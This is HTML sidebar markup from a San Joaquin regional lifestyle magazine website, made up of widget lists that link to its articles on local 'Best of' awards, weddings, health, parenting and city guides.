														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/" title="A Taste of Towne House">
										A Taste of Towne House									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/the-perfect-patriotic-getaway-boston/" title="The Perfect Patriotic Getaway: Boston">
										The Perfect Patriotic Getaway: Boston									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/caffined/" title="Caffeined">
										Caffeined									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/mezzo-music-memories-un-matched-mediterranean/" title="Mezzo: Music, Memories &amp; Un-Matched Mediterranean">
										Mezzo: Music, Memories &amp; Un-Matched Mediterranean									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/02/hair-doctor-help/" title="Hair Doctor Help!">
										Hair Doctor Help!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/nutrition-fueled-fitness/" title="Nutrition Fueled Fitness">
										Nutrition Fueled Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
